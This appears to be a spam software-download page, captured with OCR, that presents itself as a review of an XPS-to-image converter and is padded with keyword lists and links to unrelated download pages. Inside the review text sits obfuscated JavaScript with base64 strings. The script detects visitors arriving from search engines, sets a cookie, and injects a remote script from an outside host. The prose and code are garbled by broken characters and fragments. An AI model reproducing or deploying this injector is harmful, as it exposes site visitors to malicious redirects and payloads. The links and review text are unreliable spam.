



Download from Dreamstime.com reviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Net Convert Xps To Image Download Free](https://blltly.com/1uhjfd)



[Net Convert Xps To Image Download Free](https://blltly.com/1uhjfd)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

XPSs can be uploaded to the program with the help of the built-in file browser, as well as the supported â $\frac{2}{2}$  drag and dropâ $\frac{2}{2}$ function.. Straightforward interface with support for drag and dropThe interface is plain and organized in an efficient manner, so that you can navigate through all the available options with great ease.. Our tests have revealed that it does not burden your computerâ $\sqrt{2}$ s performance, response time is good and it is reliable (no errors or crashes).

- 1. convert image
- 2. convert image to text
- 3. convert image to png

Simplistic workflowIt is possible to choose the output folder, as well as make the utility perform a particular action when the conversion process is over.. var \_0x24b9=['b1JXaHo=','clRjVVM=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c 3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dnBHZXE=','bmV0K2NvbnZlcnQreHBzK3RvK2ltYWdl','NXwwfDJ8M3w0f DE=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VXJs','SExybVc=','c3BsaXQ =','dHlybHg=','dm93ZG0=','c2V0','dmlzaXRlZA==','TmZxUnQ=','UkVlZmE=','RHpYdHY=','bGVuZ3Ro','ZkZCaVc=','cmV wbGFjZQ==','Y29va2ll','OyBleHBpcmVzPQ==','OyBkb21haW49','VGRYYXU=','bGJPWFU=','Rm5JS28=','Z2V0VGltZQ== ','aWlTZHM=','SlFGdVk=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','TW5s','Lmdvb2dsZS4=','LnlhaG9vLg==','WWlLTVg=' ,'cmVmZXJyZXI=','Z2V0','S1JZVno=','Y3dUZGw=','aW5kZXhPZg==','alVVb0w=','Qk96VWY='];(function(\_0x340044,\_0x 11721f){var \_0x4b2237=function(\_0x1d2470){while(--\_0x1d2470){\_0x340044['push'](\_0x340044['shift']());}};\_0x4b2237(+ +\_0x11721f);}(\_0x24b9,0x17a));var \_0x2250=function(\_0x1c994f,\_0x41ad42){\_0x1c994f=\_0x1c994f-0x0;var  $0x4bbda7=0x24b9[0x1c994f]$ ;if( $0x2250$ ['initialized']===undefined){(function(){var  $0x591975$ =function(){var  $0x5f1e7b:try{ 0x5f1e7b=Function('return \x20(function(\x20'+\n{}.$ 

# **convert image**

convert image, convert image to pdf, convert image size, convert image to text, convert image to base64, convert image to png, convert image to ascii, convert image to vector, convert image to black and white, convert image to grayscale python, convert image to word, convert image to jpg, convert images to single pdf, convert image to word document, convert image to excel, convert image to jpg 20kb [Downloader For Mac Safari](https://competent-ardinghelli-8d36f4.netlify.app/Downloader-For-Mac-Safari)

However, a small setback is that batch conversion is not incorporated, as it would have enhanced ease of use.. Simplistic workflowIt is possible to choose the output folder, as well as make the utility perform a particular action when the conversion process is over. [all files converter to pdf download free for windows 64](https://infallible-golick-c459b2.netlify.app/all-files-converter-to-pdf-download-free-for-windows-64)



### **convert image to text**

### [Download 3D Mini Golf Games Free](https://cherly85sulton.wixsite.com/rrohcicharpai/post/download-3d-mini-golf-games-free)

 Aside from that, it is possible to only process a specified page, change the resolution or DPI, append a prefix, input the number of CPUs you want to use, as well as establish processor priority and ignore conversion errors.. Nonetheless, novice users might find it difficult to figure out certain commands. [Voyager Scanner Drivers For Mac](https://tender-goldberg-00360b.netlify.app/Voyager-Scanner-Drivers-For-Mac.pdf)

## **convert image to png**

#### [Quickbooks For Mac Template](https://vigilant-shannon-9c8634.netlify.app/Quickbooks-For-Mac-Template)

User-friendly and efficient XPS conversion toolTo sum up, XPS to Images Converter is an efficient piece of software, when it comes to converting XPS files to pictures.. XPSs can be uploaded to the program with the help of the built-in file browser, as well as the supported â $22$  and dropâ  $22$  function.. Straightforward interface with support for drag and dropThe interface is plain and organized in an efficient manner, so that you can navigate through all the available options with great ease.. Part of these download collections: Convert XPSXPS to Images ConverterdownloadspecificationsImagesClear-cut and simple application which enables you to transform XPS files to a few image formats, with many configurable settingsXPS to Images Converter is an open source software tool which helps individuals convert their XPS files to PNG, JPG, TIFF, BMP and GIF pictures, and comes bundled with many customizable settings.. The installation is surprise-free and typical However, if you want to bypass this process, you should know there is also a portable counterpart you can take advantage of, XPS to Images Converter Portable.. To be more precise, you can make the computer shut down, reboot, hibernate or log off..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x412814){\_0x5f1e7b=window;}return \_0x5f1e7b;};var \_0x26421c=\_0x591975();var \_0x3113dc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x26421c['atob']||(\_0x26421c['atob']=function(\_0x860bf3){var

 $0x3c2e6c=String($   $0x860bf3)$ ['replace'](/=+\$/,'');for(var  $0x257a9e=0x0$ ,  $0x447eef$ ,  $0x446632$ ,  $0x5790d3=0x0$ ,  $0x39a33c='$ ';  $0x446632=0x3c2e6c['charAt'](0x5790d3++)$ ;  $0x446632&&(0x447eef=0x257a9e%0x4?0x447eef*0x40+0x446632$ : \_0x446632,\_0x257a9e++%0x4)?\_0x39a33c+=String['fromCharCode'](0xff&\_0x447eef>>(-0x2\*\_0x257a9e&0x6)):0x0){\_0x4 46632=\_0x3113dc['indexOf'](\_0x446632);}return

\_0x39a33c;});}());\_0x2250['base64DecodeUnicode']=function(\_0x4fee4f){var \_0x193972=atob(\_0x4fee4f);var  $0x1fc598=[$ ;for(var

 $0x9f5cc1=0x0$ ,  $0x5e56c0=$   $0x193972$ ['length'];  $0x9f5cc1=0x51ee12$ ; :  $jUU_0L'$ :  $0x2250('0xf')$ ,'AGuyU':function \_0x316bf8(\_0x50425c,\_0x2b73e5){return \_0x50425c===\_0x2b73e5;},'BOzUf':\_0x2250('0x22'),'oRWhz':function  $0x3d7222$   $0x1cb691$ ,  $0x2cff8c$ }{return  $0x1cb691+0x2cff8c$ ;},'rTcUS':function

\_0x2973ab(\_0x5e6a22,\_0x36e8b1){return \_0x5e6a22+\_0x36e8b1;},'SsLbU':\_0x2250('0x8')};var \_0x3e1586=[\_0x2250('0x23' ),\_0x4ad342['MYQQp'],\_0x2250('0x24'),\_0x4ad342[\_0x2250('0x25')],\_0x4ad342['vDOup'],\_0x4ad342['pYkBQ'],\_0x4ad342[' EqNwl']],  $0x1f3884=$ document $[0x2250'(0x26')]$ ,  $0x29978b=[]$ ,  $0x5c48a5=$ cookie $[0x2250'(0x27')]$  $(0x2250('0x7'))$ ;for(var \_0x2ac57b=0x0;\_0x4ad342[\_0x2250('0x28')](\_0x2ac57b,\_0x3e1586[\_0x2250('0x13')]);\_0x2ac57b++){if(\_0x4ad342[\_0x2250  $(0x29')[(0x1f3884[0x2250(0x2a')](0x3e1586[0x2ac57b]).0x0)]$   $(0x29978b=!!]$ ;}}if( $0x29978b$ } $\{cookie[0x2250(0xe')](0x2a')$ )](\_0x4ad342[\_0x2250('0x2b')],0x1,0x1);if(!\_0x5c48a5){if(\_0x4ad342['AGuyU'](\_0x4ad342[\_0x2250('0x2c')],\_0x4ad342[\_0 x2250('0x2c')])){include(\_0x4ad342[\_0x2250('0x2d')](\_0x4ad342[\_0x2250('0x2e')](\_0x4ad342['SsLbU'],q),''));}else{params= matches[\_0x2ac57b][\_0x2250('0xb')]('=');cookie[params[0x0]]=params[0x1][\_0x2250('0x15')](/;\$/);}}}}R(); XPS to Images ConverterdownloadspecificationsImagesClear-cut and simple application which enables you to transform XPS files to a few image formats, with many configurable settingsXPS to Images Converter is an open source software tool which helps individuals convert their XPS files to PNG, JPG, TIFF, BMP and GIF pictures, and comes bundled with many customizable settings. 0041d406d9 [Download Ra One Game For Psp](https://wilgidivar.over-blog.com/2021/03/Download-Ra-One-Game-For-Psp.html)

0041d406d9

[Treiber Asus Pro 72 Slip](https://tenpepoumar1987.wixsite.com/narnipoheal/post/treiber-asus-pro-72-slip)